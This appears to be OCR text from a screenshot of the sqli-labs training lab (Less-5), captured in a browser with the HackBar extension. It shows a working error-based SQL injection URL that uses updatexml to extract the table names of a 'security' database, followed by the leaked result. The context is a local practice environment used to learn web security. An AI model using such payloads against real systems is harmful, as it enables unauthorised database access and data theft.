 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.10.89/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = 'security'),0x7e),1)%23
Enable POST ADD HEADER